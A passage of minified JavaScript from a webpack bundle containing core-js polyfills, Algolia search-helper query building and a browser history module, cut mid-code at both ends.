t=a(this),r=i(t),n=o(e),s=n>=0?n:r+n;return s<0||s>=r?void 0:t[s]})},48345:(e,t,r)=>{"use strict";var n=r(72805);(0,r(94644).exportTypedArrayStaticMethod)("from",r(43251),n)},48408:(e,t,r)=>{"use strict";r(98406)},48523:(e,t,r)=>{"use strict";r(16468)("Map",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},r(86938))},48598:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(47055),a=r(25397),s=r(34598),c=i([].join);n({target:"Array",proto:!0,forced:o!==Object||!s("join",",")},{join:function(e){return c(a(this),void 0===e?",":e)}})},48646:(e,t,r)=>{"use strict";var n=r(69565),i=r(28551),o=r(1767),a=r(50851);e.exports=function(e,t){t&&"string"==typeof e||i(e);var r=a(e);return o(i(void 0!==r?n(r,e):e))}},48686:(e,t,r)=>{"use strict";var n=r(43724),i=r(79039);e.exports=n&&i(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},48718:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("sub")},{sub:function(){return i(this,"sub","","")}})},48773:(e,t)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,i=n&&!r.call({1:2},1);t.f=i?function(e){var t=n(this,e);return!!t&&t.enumerable}:r},48922:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(97751),a=r(79306),s=r(90679),c=r(36840),u=r(56279),l=r(62106),f=r(78227),d=r(91181),p=r(91021),h=o("SuppressedError"),v=ReferenceError,m=f("dispose"),g=f("toStringTag"),y="DisposableStack",b=d.set,w=d.getterFor(y),x="sync-dispose",S="disposed",E=function(e){var t=w(e);if(t.state===S)throw new v(y+" already disposed");return t},k=function(){b(s(this,O),{type:y,state:"pending",stack:[]}),i||(this.disposed=!1)},O=k.prototype;u(O,{dispose:function(){var e=w(this);if(e.state!==S){e.state=S,i||(this.disposed=!0);for(var t,r=e.stack,n=r.length,o=!1;n;){var a=r[--n];r[n]=null;try{a()}catch(e){o?t=new h(e,t):(o=!0,t=e)}}if(e.stack=null,o)throw t}},use:function(e){return p(E(this),e,x),e},adopt:function(e,t){var r=E(this);return a(t),p(r,void 0,x,function(){t(e)}),e},defer:function(e){var t=E(this);a(e),p(t,void 0,x,e)},move:function(){var e=E(this),t=new k;return w(t).stack=e.stack,e.stack=[],e.state=S,i||(this.disposed=!0),t}}),i&&l(O,"disposed",{configurable:!0,get:function(){return w(this).state===S}}),c(O,m,O.dispose,{name:"dispose"}),c(O,g,y,{nonWritable:!0}),n({global:!0,constructor:!0},{DisposableStack:k})},48957:(e,t,r)=>{"use strict";var n=r(94901),i=r(20034),o=r(24913),a=r(1625),s=r(78227),c=r(50283),u=s("hasInstance"),l=Function.prototype;u in l||o.f(l,u,{value:c(function(e){if(!n(this)||!i(e))return!1;var t=this.prototype;return i(t)?a(t,e):e instanceof this},u)})},48980:(e,t,r)=>{"use strict";var n=r(46518),i=r(59213).findIndex,o=r(6469),a="findIndex",s=!0;a in[]&&Array(1)[a](function(){s=!1}),n({target:"Array",proto:!0,forced:s},{findIndex:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),o(a)},48981:(e,t,r)=>{"use strict";var n=r(67750),i=Object;e.exports=function(e){return i(n(e))}},49228:(e,t,r)=>{"use strict";var n=r(44728);function i(e){return Object.keys(e).sort().reduce(function(t,r){return t[r]=e[r],t},{})}var o={_getQueries:function(e,t){var r=[];return r.push({indexName:e,params:o._getHitsSearchParams(t)}),t.getRefinedDisjunctiveFacets().forEach(function(n){r.push({indexName:e,params:o._getDisjunctiveFacetSearchParams(t,n)})}),t.getRefinedHierarchicalFacets().forEach(function(n){var i=t.getHierarchicalFacetByName(n),a=t.getHierarchicalRefinement(n),s=t._getHierarchicalFacetSeparator(i);if(a.length>0&&a[0].split(s).length>1){var c=a[0].split(s).slice(0,-1).reduce(function(e,t,r){return e.concat({attribute:i.attributes[r],value:0===r?t:[e[e.length-1].value,t].join(s)})},[]);c.forEach(function(n,a){var s=o._getDisjunctiveFacetSearchParams(t,n.attribute,0===a);function u(e){return i.attributes.some(function(t){return t===e.split(":")[0]})}var l=(s.facetFilters||[]).reduce(function(e,t){if(Array.isArray(t)){var r=t.filter(function(e){return!u(e)});r.length>0&&e.push(r)}return"string"!=typeof t||u(t)||e.push(t),e},[]),f=c[a-1];s.facetFilters=a>0?l.concat(f.attribute+":"+f.value):l.length>0?l:void 0,r.push({indexName:e,params:s})})}}),r},_getHitsSearchParams:function(e){var t=e.facets.concat(e.disjunctiveFacets).concat(o._getHitsHierarchicalFacetsAttributes(e)).sort(),r=o._getFacetFilters(e),a=o._getNumericFilters(e),s=o._getTagFilters(e),c={facets:t.indexOf("*")>-1?["*"]:t,tagFilters:s};return r.length>0&&(c.facetFilters=r),a.length>0&&(c.numericFilters=a),i(n({},e.getQueryParams(),c))},_getDisjunctiveFacetSearchParams:function(e,t,r){var a=o._getFacetFilters(e,t,r),s=o._getNumericFilters(e,t),c=o._getTagFilters(e),u={hitsPerPage:0,page:0,analytics:!1,clickAnalytics:!1};c.length>0&&(u.tagFilters=c);var l=e.getHierarchicalFacetByName(t);return u.facets=l?o._getDisjunctiveHierarchicalFacetAttribute(e,l,r):t,s.length>0&&(u.numericFilters=s),a.length>0&&(u.facetFilters=a),i(n({},e.getQueryParams(),u))},_getNumericFilters:function(e,t){if(e.numericFilters)return e.numericFilters;var r=[];return Object.keys(e.numericRefinements).forEach(function(n){var i=e.numericRefinements[n]||{};Object.keys(i).forEach(function(e){var o=i[e]||[];t!==n&&o.forEach(function(t){if(Array.isArray(t)){var i=t.map(function(t){return n+e+t});r.push(i)}else r.push(n+e+t)})})}),r},_getTagFilters:function(e){return e.tagFilters?e.tagFilters:e.tagRefinements.join(",")},_getFacetFilters:function(e,t,r){var n=[],i=e.facetsRefinements||{};Object.keys(i).sort().forEach(function(e){(i[e]||[]).sort().forEach(function(t){n.push(e+":"+t)})});var o=e.facetsExcludes||{};Object.keys(o).sort().forEach(function(e){(o[e]||[]).sort().forEach(function(t){n.push(e+":-"+t)})});var a=e.disjunctiveFacetsRefinements||{};Object.keys(a).sort().forEach(function(e){var r=a[e]||[];if(e!==t&&r&&0!==r.length){var i=[];r.sort().forEach(function(t){i.push(e+":"+t)}),n.push(i)}});var s=e.hierarchicalFacetsRefinements||{};return Object.keys(s).sort().forEach(function(i){var o=(s[i]||[])[0];if(void 0!==o){var a,c,u=e.getHierarchicalFacetByName(i),l=e._getHierarchicalFacetSeparator(u),f=e._getHierarchicalRootPath(u);if(t===i){if(-1===o.indexOf(l)||!f&&!0===r||f&&f.split(l).length===o.split(l).length)return;f?(c=f.split(l).length-1,o=f):(c=o.split(l).length-2,o=o.slice(0,o.lastIndexOf(l))),a=u.attributes[c]}else c=o.split(l).length-1,a=u.attributes[c];a&&n.push([a+":"+o])}}),n},_getHitsHierarchicalFacetsAttributes:function(e){return e.hierarchicalFacets.reduce(function(t,r){var n=e.getHierarchicalRefinement(r.name)[0];if(!n)return t.push(r.attributes[0]),t;var i=e._getHierarchicalFacetSeparator(r),o=n.split(i).length,a=r.attributes.slice(0,o+1);return t.concat(a)},[])},_getDisjunctiveHierarchicalFacetAttribute:function(e,t,r){var n=e._getHierarchicalFacetSeparator(t);if(!0===r){var i=e._getHierarchicalRootPath(t),o=0;return i&&(o=i.split(n).length),[t.attributes[o]]}var a=(e.getHierarchicalRefinement(t.name)[0]||"").split(n).length-1;return t.attributes.slice(0,a+1)},getSearchForFacetQuery:function(e,t,r,a){var s=a.isDisjunctiveFacet(e)?a.clearRefinements(e):a,c={facetQuery:t,facetName:e};return"number"==typeof r&&(c.maxFacetHits=r),i(n({},o._getHitsSearchParams(s),c))}};e.exports=o},49340:e=>{"use strict";var t=Math.log,r=Math.LOG10E;e.exports=Math.log10||function(e){return t(e)*r}},49603:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(48981),a=r(1625),s=r(57657).IteratorPrototype,c=r(19462),u=r(48646),l=r(96395)||function(){try{Iterator.from({return:null}).return()}catch(e){return!0}}(),f=c(function(){return i(this.next,this.iterator)},!0);n({target:"Iterator",stat:!0,forced:l},{from:function(e){var t=u("string"==typeof e?o(e):e,!0);return a(s,t.iterator)?t.iterator:new f(t)}})},49773:(e,t,r)=>{"use strict";var n=r(46518),i=r(4495),o=r(79039),a=r(33717),s=r(48981);n({target:"Object",stat:!0,forced:!i||o(function(){a.f(1)})},{getOwnPropertySymbols:function(e){var t=a.f;return t?t(s(e)):[]}})},50113:(e,t,r)=>{"use strict";var n=r(46518),i=r(59213).find,o=r(6469),a="find",s=!0;a in[]&&Array(1)[a](function(){s=!1}),n({target:"Array",proto:!0,forced:s},{find:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),o(a)},50283:(e,t,r)=>{"use strict";var n=r(79504),i=r(79039),o=r(94901),a=r(39297),s=r(43724),c=r(10350).CONFIGURABLE,u=r(33706),l=r(91181),f=l.enforce,d=l.get,p=String,h=Object.defineProperty,v=n("".slice),m=n("".replace),g=n([].join),y=s&&!i(function(){return 8!==h(function(){},"length",{value:8}).length}),b=String(String).split("String"),w=e.exports=function(e,t,r){"Symbol("===v(p(t),0,7)&&(t="["+m(p(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(t="get "+t),r&&r.setter&&(t="set "+t),(!a(e,"name")||c&&e.name!==t)&&(s?h(e,"name",{value:t,configurable:!0}):e.name=t),y&&r&&a(r,"arity")&&e.length!==r.arity&&h(e,"length",{value:r.arity});try{r&&a(r,"constructor")&&r.constructor?s&&h(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var n=f(e);return a(n,"source")||(n.source=g(b,"string"==typeof t?t:"")),e};Function.prototype.toString=w(function(){return o(this)&&d(this).source||u(this)},"toString")},50360:(e,t,r)=>{"use strict";var n=r(44576).isFinite;e.exports=Number.isFinite||function(e){return"number"==typeof e&&n(e)}},50375:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(67750),a=r(91291),s=r(655),c=i("".slice),u=Math.max,l=Math.min;n({target:"String",proto:!0,forced:!"".substr||"b"!=="ab".substr(-1)},{substr:function(e,t){var r,n,i=s(o(this)),f=i.length,d=a(e);return d===1/0&&(d=0),d<0&&(d=u(f+d,0)),(r=void 0===t?f:a(t))<=0||r===1/0||d>=(n=l(d+r,f))?"":c(i,d,n)}})},50452:(e,t,r)=>{"use strict";var n=r(69565),i=r(36840),o=r(97751),a=r(55966),s=r(39297),c=r(78227),u=r(53982),l=c("asyncDispose"),f=o("Promise");s(u,l)||i(u,l,function(){var e=this;return new f(function(t,r){var i=a(e,"return");i?f.resolve(n(i,e)).then(function(){t(void 0)},r):t(void 0)})})},50778:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("link")},{link:function(e){return i(this,"a","href",e)}})},50851:(e,t,r)=>{"use strict";var n=r(36955),i=r(55966),o=r(64117),a=r(26269),s=r(78227)("iterator");e.exports=function(e){if(!o(e))return i(e,s)||i(e,"@@iterator")||a[n(e)]}},51088:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(96395),a=r(10350),s=r(94901),c=r(33994),u=r(42787),l=r(52967),f=r(10687),d=r(66699),p=r(36840),h=r(78227),v=r(26269),m=r(57657),g=a.PROPER,y=a.CONFIGURABLE,b=m.IteratorPrototype,w=m.BUGGY_SAFARI_ITERATORS,x=h("iterator"),S="keys",E="values",k="entries",O=function(){return this};e.exports=function(e,t,r,a,h,m,C){c(r,t,a);var P,T,R,j=function(e){if(e===h&&I)return I;if(!w&&e&&e in N)return N[e];switch(e){case S:case E:case k:return function(){return new r(this,e)}}return function(){return new r(this)}},_=t+" Iterator",A=!1,N=e.prototype,F=N[x]||N["@@iterator"]||h&&N[h],I=!w&&F||j(h),M="Array"===t&&N.entries||F;if(M&&(P=u(M.call(new e)))!==Object.prototype&&P.next&&(o||u(P)===b||(l?l(P,b):s(P[x])||p(P,x,O)),f(P,_,!0,!0),o&&(v[_]=O)),g&&h===E&&F&&F.name!==E&&(!o&&y?d(N,"name",E):(A=!0,I=function(){return i(F,this)})),h)if(T={values:j(E),keys:m?I:j(S),entries:j(k)},C)for(R in T)(w||A||!(R in N))&&p(N,R,T[R]);else n({target:t,proto:!0,forced:w||A},T);return o&&!C||N[x]===I||p(N,x,I,{name:h}),v[t]=I,T}},51481:(e,t,r)=>{"use strict";var n=r(46518),i=r(36043);n({target:"Promise",stat:!0,forced:r(10916).CONSTRUCTOR},{reject:function(e){var t=i.f(this);return(0,t.reject)(e),t.promise}})},51629:(e,t,r)=>{"use strict";var n=r(46518),i=r(90235);n({target:"Array",proto:!0,forced:[].forEach!==i},{forEach:i})},52407:(e,t,r)=>{"use strict";var n=r(46518),i=r(8045),o=r(79039),a=Array.fromAsync;n({target:"Array",stat:!0,forced:!a||o(function(){var e=0;return a.call(function(){return e++,[]},{length:0}),1!==e})},{fromAsync:i})},52568:(e,t,r)=>{"use strict";var n=r(94644),i=r(72805),o=n.aTypedArrayConstructor;(0,n.exportTypedArrayStaticMethod)("of",function(){for(var e=0,t=arguments.length,r=new(o(this))(t);t>e;)r[e]=arguments[e++];return r},i)},52675:(e,t,r)=>{"use strict";r(6761),r(81510),r(97812),r(33110),r(49773)},52703:(e,t,r)=>{"use strict";var n=r(44576),i=r(79039),o=r(79504),a=r(655),s=r(43802).trim,c=r(47452),u=n.parseInt,l=n.Symbol,f=l&&l.iterator,d=/^[+-]?0x/i,p=o(d.exec),h=8!==u(c+"08")||22!==u(c+"0x16")||f&&!i(function(){u(Object(f))});e.exports=h?function(e,t){var r=s(a(e));return u(r,t>>>0||(p(d,r)?16:10))}:u},52811:(e,t,r)=>{"use strict";var n=r(46518),i=r(92744),o=r(79039),a=r(20034),s=r(3451).onFreeze,c=Object.freeze;n({target:"Object",stat:!0,forced:o(function(){c(1)}),sham:!i},{freeze:function(e){return c&&a(e)?c(s(e)):e}})},52967:(e,t,r)=>{"use strict";var n=r(46706),i=r(20034),o=r(67750),a=r(73506);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,r={};try{(e=n(Object.prototype,"__proto__","set"))(r,[]),t=r instanceof Array}catch(e){}return function(r,n){return o(r),a(n),i(r)?(t?e(r,n):r.__proto__=n,r):r}}():void 0)},53179:(e,t,r)=>{"use strict";var n=r(92140),i=r(36955);e.exports=n?{}.toString:function(){return"[object "+i(this)+"]"}},53250:e=>{"use strict";var t=Math.expm1,r=Math.exp;e.exports=!t||t(10)>22025.465794806718||t(10)<22025.465794806718||-2e-17!==t(-2e-17)?function(e){var t=+e;return 0===t?t:t>-1e-6&&t<1e-6?t+t*t/2:r(t)-1}:t},53487:(e,t,r)=>{"use strict";var n=r(43802).start,i=r(60706);e.exports=i("trimStart")?function(){return n(this)}:"".trimStart},53602:e=>{"use strict";var t=4503599627370496;e.exports=function(e){return e+t-t}},53640:(e,t,r)=>{"use strict";var n=r(28551),i=r(84270),o=TypeError;e.exports=function(e){if(n(this),"string"===e||"default"===e)e="string";else if("number"!==e)throw new o("Incorrect hint");return i(this,e)}},53838:(e,t,r)=>{"use strict";var n=r(97080),i=r(25170),o=r(38469),a=r(83789);e.exports=function(e){var t=n(this),r=a(e);return!(i(t)>r.size)&&!1!==o(t,function(e){if(!r.includes(e))return!1},!0)}},53921:(e,t,r)=>{"use strict";var n=r(46518),i=r(72652),o=r(97040);n({target:"Object",stat:!0},{fromEntries:function(e){var t={};return i(e,function(e,r){o(t,e,r)},{AS_ENTRIES:!0}),t}})},53982:(e,t,r)=>{"use strict";var n,i,o=r(44576),a=r(77629),s=r(94901),c=r(2360),u=r(42787),l=r(36840),f=r(78227),d=r(96395),p="USE_FUNCTION_CONSTRUCTOR",h=f("asyncIterator"),v=o.AsyncIterator,m=a.AsyncIteratorPrototype;if(m)n=m;else if(s(v))n=v.prototype;else if(a[p]||o[p])try{i=u(u(u(Function("return async function*(){}()")()))),u(i)===Object.prototype&&(n=i)}catch(e){}n?d&&(n=c(n)):n={},s(n[h])||l(n,h,function(){return this}),e.exports=n},54482:(e,t)=>{"use strict";t.__esModule=!0;t.canUseDOM=!("undefined"==typeof window||!window.document||!window.document.createElement),t.addEventListener=function(e,t,r){return e.addEventListener?e.addEventListener(t,r,!1):e.attachEvent("on"+t,r)},t.removeEventListener=function(e,t,r){return e.removeEventListener?e.removeEventListener(t,r,!1):e.detachEvent("on"+t,r)},t.getConfirmation=function(e,t){return t(window.confirm(e))},t.supportsHistory=function(){var e=window.navigator.userAgent;return(-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone"))&&(window.history&&"pushState"in window.history)},t.supportsPopStateOnHashChange=function(){return-1===window.navigator.userAgent.indexOf("Trident")},t.supportsGoWithoutReloadUsingHash=function(){return-1===window.navigator.userAgent.indexOf("Firefox")},t.isExtraneousPopstateEvent=function(e){return void 0===e.state&&-1===navigator.userAgent.indexOf("CriOS")}},54554:(e,t,r)=>{"use strict";var n=r(46518),i=r(48981),o=r(35610),a=r(91291),s=r(26198),c=r(34527),u=r(96837),l=r(1469),f=r(97040),d=r(84606),p=r(70597)("splice"),h=Math.max,v=Math.min;n({target:"Array",proto:!0,forced:!p},{splice:function(e,t){var r,n,p,m,g,y,b=i(this),w=s(b),x=o(e,w),S=arguments.length;for(0===S?r=n=0:1===S?(r=0,n=w-x):(r=S-2,n=v(h(a(t),0),w-x)),u(w+r-n),p=l(b,n),m=0;m<n;m++)(g=x+m)in b&&f(p,m,b[g]);if(p.length=n,r<n){for(m=x;m<w-n;m++)y=m+r,(g=m+n)in b?b[y]=b[g]:d(b,y);for(m=w;m>w-n+r;m--)d(b,m-1)}else if(r>n)for(m=w-n;m>x;m--)y=m+r-1,(g=m+n-1)in b?b[y]=b[g]:d(b,y);for(m=0;m<r;m++)b[m+x]=arguments[m+2];return c(b,w-n+r),p}})},54743:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(66346),a=r(87633),s="ArrayBuffer",c=o[s];n({global:!0,constructor:!0,forced:i[s]!==c},{ArrayBuffer:c}),a(s)},54972:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(28551),a=r(1767),s=r(24149),c=r(99590),u=r(19462),l=r(9539),f=r(84549),d=r(96395),p=!d&&f("take",RangeError),h=u(function(){var e=this.iterator;if(!this.remaining--)return this.done=!0,l(e,"normal",void 0);var t=o(i(this.next,e));return(this.done=!!t.done)?void 0:t.value});n({target:"Iterator",proto:!0,real:!0,forced:d||p},{take:function(e){var t;o(this);try{t=c(s(+e))}catch(e){l(this,"throw",e)}return p?i(p,this,t):new h(a(this),{remaining:t})}})},55002:e=>{"use strict";e.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},55081:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576);n({global:!0,forced:i.globalThis!==i},{globalThis:i})},55169:(e,t,r)=>{"use strict";var n=r(3238),i=TypeError;e.exports=function(e){if(n(e))throw new i("ArrayBuffer is detached");return e}},55747:(e,t,r)=>{"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},o=f(r(30583)),a=f(r(20311)),s=r(64535),c=r(62103),u=f(r(59017)),l=r(54482);function f(e){return e&&e.__esModule?e:{default:e}}var d="popstate",p="hashchange",h=function(){try{return window.history.state||{}}catch(e){return{}}};t.A=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.default)(l.canUseDOM,"Browser history needs a DOM");var t=window.history,r=(0,l.supportsHistory)(),f=!(0,l.supportsPopStateOnHashChange)(),v=e.forceRefresh,m=void 0!==v&&v,g=e.getUserConfirmation,y=void 0===g?l.getConfirmation:g,b=e.keyLength,w=void 0===b?6:b,x=e.basename?(0,c.stripTrailingSlash)((0,c.addLeadingSlash)(e.basename)):"",S=function(e){var t=e||{},r=t.key,n=t.state,o=window.location,a=o.pathname+o.search+o.hash;return x&&(a=(0,c.stripPrefix)(a,x)),i({},(0,c.parsePath)(a),{state:n,key:r})},E=function(){return Math.random().toString(36).substr(2,w)},k=(0,u.default)(),O=function(e){i(D,e),D.length=t.length,k.notifyListeners(D.location,D.action)},C=function(e){(0,l.isExtraneousPopstateEvent)(e)||R(S(e.state))},P=function(){R(S(h()))},T=!1,R=function(e){if(T)T=!1,O();else{k.confirmTransitionTo(e,"POP",y,function(t){t?O({action:"POP",location:e}):j(e)})}},j=function(e){var t=D.location,r=A.indexOf(t.key);-1===r&&(r=0);var n=A.indexOf(e.key);-1===n&&(n=0);var i=r-n;i&&(T=!0,F(i))},_=S(h()),A=[_.key],N=function(e){return x+(0,c.createPath)(e)},F=function(e){t.go(e)},I=0,M=function(e){1===(I+=e)?((0,l.addEventListener)(window,d,C),f&&(0,l.addEventListener)(window,p,P)):0===I&&((0,l.removeEventListener)(window,d,C),f&&(0,l.removeEventListener)(window,p,P))},L=!1,D={length:t.length,action:"POP",location:_,createHref:N,push:function(e,i){(0,o.default)(!("object"===(void 0===e?"undefined":n(e))&&void 0!==e.state&&void 0!==i),"You should avoid providing a 2nd state argument to push when the 1st argument is a location-like object that already has state; it is ignored");var a="PUSH",c=(0,s.createLocation)(e,i,E(),D.location);k.confirmTransitionTo(c,a,y,function(e){if(e){var n=N(c),i=c.key,s=c.state;if(r)if(t.pushState({key:i,state:s},null,n),m)window.location.href=n;else{var u=A.indexOf(D.location.key),l=A.slice(0,-1===u?0:u+1);l.push(c.key),A=l,O({action:a,location:c})}else(0,o.default)(void 0===s,"Browser history cannot push state in browsers that do not support HTML5 history"),window.location.href=n}})},replace:function(e,i){(0,o.default)(!("object"===(void 0===e?"undefined":n(e))&&void 0!==e.state&&void 0!==i),"You should avoid providing a 2nd state argument to replace when the 1st argument is a location-like object that already has state; it is ignored");var a="REPLACE",c=(0,s.createLocation)(e,i,E(),D.location);k.confirmTransitionTo(c,a,y,function(e){if(e){var n=N(c),i=c.key,s=c.state;if(r)if(t.replaceState({key:i,state:s},null,n),m)window.location.replace(n);else{var u=A.indexOf(D.location.key);-1!==u&&(A[u]=c.key),O({action:a,location:c})}else(0,o.default)(void 0===s,"Browser history cannot replace state in browsers that do not support HTML5 history"),window.location.replace(n)}})},go:F,goBack:function(){return F(-1)},goForward:function(){return F(1)},block:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=k.setPrompt(e);return L||(M(1),L=!0),function(){return L&&(L=!1,M(-1)),t()}},listen:function(e){var t=k.appendListener(e);return M(1),function(){M(-1),t()}}};return D}},55815:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(89429),a=r(79039),s=r(2360),c=r(6980),u=r(24913).f,l=r(36840),f=r(62106),d=r(39297),p=r(90679),h=r(28551),v=r(77536),m=r(32603),g=r(55002),y=r(16193),b=r(91181),w=r(43724),x=r(96395),S="DOMException",E="DATA_CLONE_ERR",k=i("Error"),O=i(S)||function(){try{(new(i("MessageChannel")||o("worker_threads").MessageChannel)).port1.postMessage(new WeakMap)}catch(e){if(e.name===E&&25===e.code)return e.constructor}}(),C=O&&O.prototype,P=k.prototype,T=b.set,R=b.getterFor(S),j="stack"in new k(S),_=function(e){return d(g,e)&&g[e].m?g[e].c:0},A=function(){p(this,N);var e=arguments.length,t=m(e<1?void 0:arguments[0]),r=m(e<2?void 0:arguments[1],"Error"),n=_(r);if(T(this,{type:S,name:r,message:t,code:n}),w||(this.name=r,this.message=t,this.code=n),j){var i=new k(t);i.name=S,u(this,"stack",c(1,y(i.stack,1)))}},N=A.prototype=s(P),F=function(e){return{enumerable:!0,configurable:!0,get:e}},I=function(e){return F(function(){return R(this)[e]})};w&&(f(N,"code",I("code")),f(N,"message",I("message")),f(N,"name",I("name"))),u(N,"constructor",c(1,A));var M=a(function(){return!(new O instanceof k)}),L=M||a(function(){return P.toString!==v||"2: 1"!==String(new O(1,2))}),D=M||a(function(){return 25!==new O(1,"DataCloneError").code}),q=M||25!==O[E]||25!==C[E],H=x?L||D||q:M;n({global:!0,constructor:!0,forced:H},{DOMException:H?A:O});var z=i(S),$=z.prototype;for(var U in L&&(x||O===z)&&l($,"toString",v),D&&w&&O===z&&f($,"code",F(function(){return _(h(this).name)})),g)if(d(g,U)){var B=g[U],V=B.s,W=c(6,B.c);d(z,V)||u(z,V,W),d($,V)||u($,V,W)}},55966:(e,t,r)=>{"use strict";var n=r(79306),i=r(64117);e.exports=function(e,t){var r=e[t];return i(r)?void 0:n(r)}},56279:(e,t,r)=>{"use strict";var n=r(36840);e.exports=function(e,t,r){for(var i in t)n(e,i,t[i],r);return e}},56624:(e,t,r)=>{"use strict";r(46518)({target:"Math",stat:!0},{log1p:r(7740)})},56682:(e,t,r)=>{"use strict";var n=r(69565),i=r(28551),o=r(94901),a=r(22195),s=r(57323),c=TypeError;e.exports=function(e,t){var r=e.exec;if(o(r)){var u=n(r,e,t);return null!==u&&i(u),u}if("RegExp"===a(e))return n(s,e,t);throw new c("RegExp#exec called on incompatible receiver")}},56969:(e,t,r)=>{"use strict";var n=r(72777),i=r(10757);e.exports=function(e){var t=n(e,"string");return i(t)?t:t+""}},57029:(e,t,r)=>{"use strict";var n=r(48981),i=r(35610),o=r(26198),a=r(84606),s=Math.min;e.exports=[].copyWithin||function(e,t){var r=n(this),c=o(r),u=i(e,c),l=i(t,c),f=arguments.length>2?arguments[2]:void 0,d=s((void 0===f?c:i(f,c))-l,c-u),p=1;for(l<u&&u<l+d&&(p=-1,l+=d-1,u+=d-1);d-- >0;)l in r?r[u]=r[l]:a(r,u),u+=p,l+=p;return r}},57145:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(79306),a=r(25397),s=r(35370),c=r(44124),u=r(6469),l=Array,f=i(c("Array","sort"));n({target:"Array",proto:!0},{toSorted:function(e){void 0!==e&&o(e);var t=a(this),r=s(l,t);return f(r,e)}}),u("toSorted")},57301:(e,t,r)=>{"use strict";var n=r(94644),i=r(59213).some,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("some",function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)})},57323:(e,t,r)=>{"use strict";var n,i,o=r(69565),a=r(79504),s=r(655),c=r(67979),u=r(58429),l=r(25745),f=r(2360),d=r(91181).get,p=r(83635),h=r(18814),v=l("native-string-replace",String.prototype.replace),m=RegExp.prototype.exec,g=m,y=a("".charAt),b=a("".indexOf),w=a("".replace),x=a("".slice),S=(i=/b*/g,o(m,n=/a/,"a"),o(m,i,"a"),0!==n.lastIndex||0!==i.lastIndex),E=u.BROKEN_CARET,k=void 0!==/()??/.exec("")[1];(S||k||E||p||h)&&(g=function(e){var t,r,n,i,a,u,l,p=this,h=d(p),O=s(e),C=h.raw;if(C)return C.lastIndex=p.lastIndex,t=o(g,C,O),p.lastIndex=C.lastIndex,t;var P=h.groups,T=E&&p.sticky,R=o(c,p),j=p.source,_=0,A=O;if(T&&(R=w(R,"y",""),-1===b(R,"g")&&(R+="g"),A=x(O,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==y(O,p.lastIndex-1))&&(j="(?: "+j+")",A=" "+A,_++),r=new RegExp("^(?:"+j+")",R)),k&&(r=new 